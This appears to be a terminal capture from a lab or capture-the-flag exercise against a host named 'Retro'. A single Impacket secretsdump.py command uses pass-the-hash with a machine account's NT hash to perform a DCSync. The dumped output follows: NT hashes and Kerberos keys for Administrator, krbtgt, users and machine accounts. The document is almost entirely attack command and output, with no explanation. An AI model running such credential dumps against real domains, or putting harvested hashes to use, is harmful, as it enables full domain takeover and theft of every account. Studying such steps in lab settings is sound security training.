 ➜ Retro secretsdump.py retro.vl/'DC$'@10.10.79.94 -hashes aad3b435b51404eeaad3b435b51404ee:532f3be569a64881ec82f1cc875059e3
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e11fffd0ed83eedde12611fc2fbb8650:::
retro.vl\trainee:1104:aad3b435b51404eeaad3b435b51404ee:2a217a32bde94a23b26a8eea26c70874:::
retro.vl\jburley:1107:aad3b435b51404eeaad3b435b51404ee:38a7c1cf54d326ae1198a25067318b10:::
retro.vl\tblack:1109:aad3b435b51404eeaad3b435b51404ee:0adf9f3819565a0d0f3890290ecc3919:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:532f3be569a64881ec82f1cc875059e3:::
BANKING$:1106:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:91aedadb959890d0c47c73a0f462bcb9775c52de2147520748517f091d016aec
Administrator:aes128-cts-hmac-sha1-96:dc12711ef29dce1e858846241c62d6b8
Administrator:des-cbc-md5:62d575800229e991
krbtgt:aes256-cts-hmac-sha1-96:7dc8d6308f224bda9f408203848a87ba7cc483299e8af1089295bfafdf9091b4
krbtgt:aes128-cts-hmac-sha1-96:e08f92a73b979e18cd92bfd01384d17f
krbtgt:des-cbc-md5:04f8ba042a0d0b34
retro.vl\trainee:aes256-cts-hmac-sha1-96:e462ff9c3e807665fb64fb8d3d04bfb5ca82e10374c7f68c03dfaa4d8fd754de
retro.vl\trainee:aes128-cts-hmac-sha1-96:48d6b2f2502bb0b6c6079b5d4f566e62
retro.vl\trainee:des-cbc-md5:529d4ae0cbcea249
retro.vl\jburley:aes256-cts-hmac-sha1-96:931a7941a2eccb21a44b8882dbe7fe55eb3d1af71eed3281f340d49307f538f6
retro.vl\jburley:aes128-cts-hmac-sha1-96:297f2b94f22d44a3f5279d942e8503a0
retro.vl\jburley:des-cbc-md5:ef4fb9451f64eada
retro.vl\tblack:aes256-cts-hmac-sha1-96:186354f19e5a23e4a6f2a6726d91e834327cf5f673bc8581f4df0fd65919ecf3
retro.vl\tblack:aes128-cts-hmac-sha1-96:dec95a15b87f9b91e23d24e5b232eda4
retro.vl\tblack:des-cbc-md5:2cf23101436bda4f
DC$:aes256-cts-hmac-sha1-96:3eb100250eba3a430f43c94753f5b6ebefbde9e4bbc26561eecc0f71b4548360
DC$:aes128-cts-hmac-sha1-96:4a4281f2973e149d30e5887d0e7013e2
DC$:des-cbc-md5:855b5ea15261f762
BANKING$:aes256-cts-hmac-sha1-96:5e9ef14cd2c594e547050e2d109969fe3097bcdcc4de7f1c935a6db2d75c2b44